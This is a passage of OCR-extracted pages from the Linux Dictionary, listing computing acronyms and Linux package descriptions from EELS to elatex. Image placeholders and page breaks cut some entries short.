

systems are the programmable emacs editor and the full−screen vi visual interpreter. From Linux







### *EELS*

Engineering Electronic Library, Sweden (org., WWW, Sweden) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EEM*

External Expansion Module (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EEMS*

Enhanced Expanded Memory Specification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EEP*

Early Experience Program (Borland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EEP*

Entry Exit Procedure (R:Base, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EEPROM*

Electrically Erasable Programmable Read Only Memory (ROM, IC, RL, EPROM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EES*

Escrowed Encryption Standard (cryptography, NSA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EESC*

European EDIF Steering Committee (org., EDIF, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EET*

Eastern European Time [+0200] (TZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EET*

Edge Enhancement Technology (Seikosha, Itoh) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eeyes*

The Electric Eyes graphics viewer/editor Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. ElectricEyes allows you to view and do simple manipulate of several image formats and gives a nice thumbnail selection mechanism. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EFAKS*

Elektronisches FAKturierungs− und abrechnungsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *efax*

Efax is a small ANSI C/POSIX program that sends and receives faxes usingany Class 1, 2 or 2.0 fax modem. You need to install efax if you want to send faxes and you have a Class 1, 2 or 2.0 fax modem. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *efax*

Programs to send and receive fax messages. efax is a small ANSI C/POSIX program that provides the data transport function for fax applications using any Class 1 or Class 2 fax modem. Another program, efix, converts between fax, text, bit−map and gray−scale formats. fax, a shell script, provides a simple user interface to the efax and efix programs. It allows you to send text or Postscript files as faxes and receive, print or preview received faxes. The ghostscript package is needed to fax



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Effort Linux*

Effort Linux comes from Brazil. The website is in Portuguese. A 'secured' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFI*

Electronics For Imaging (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EFI*

Extensible Fimware Interface (Intel, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *efingerd*

Another finger daemon for unix capable of fine−tuning your output. efingerd is a finger daemon, which executes programs and displays their output. This gives you complete control over what to display and to who, and an extreme configurability. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFL*

Emitter Follower Logic (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFM*

Eight−to−Fourteen−Modulation (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFS*

Encrypting File System (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFSM*

Extended Finite State Machine (TTCN, ...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFT*

Electronic Funds Transfer From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*EFT*

Euro−FileTransfer (ISDN, ETS 300 075) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFTPOS*

Electronic Funds Transfer at the Point−Of−Sale (EFT, banking), "EFT−POS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EFTS*

Electronic Funds Transfer System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



probably is the least stable part of Siag Office. All suggestions are welcomed. From Debian 3.0r0

### APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EGP*

Exterior Gateway Protocol (RFC 904) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EGP (Exterior Gateway Protocol)*

is a protocol for exchanging routing information between two neighbour gateway hosts (each with its own router) in a network of autonomous systems. EGP is commonly used between hosts on the Internet to exchange routing table information. The routing table consists a list of known routers, the addresses they can reach, and a cost metric associated with the path to each router so that the best available route is chosen. Each router pols its neighbour at intervals between 120 and 480 seconds and the neighbour responds by sening its complete routing table. EGP−2 is the latest version of EGP. A more recent exterior gateway protocol, the Border Gateway Protocol (BGP), provides additional capabilites. From EGP [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EGPA*

Erlangen General Purpose Array (MP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EGPRS*

Enhanced General Packet Radio Service (8−PSK, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EGREP*

Extended Global Regular Expression Print (Unix, GREP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *egrep*

print lines matching a pattern From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EGS*

Enhanced Graphics System (Commodore) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *egtk*

Eiffel wrapper for GTK library An Eiffel wrapper for the GTK library. It supports the SmallEiffel and the ISE compilers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EHF*

Encoding Header Field (Internet, RFC 1154) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EHKP*

Einheitliche Hoehere KommunikationsProtokolle (BTX, ER, Telekom) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EHLLAPI*

Emulator High Level Language API (IBM, 3270, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EHS*

European Home Systems [concept] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EHSA*

European Home Systems Association (org., Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EHW*

Evolvable HardWare From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EIA*





Ethernet Link Access Protocol (LAP, ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *elatex*

extended TeX From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

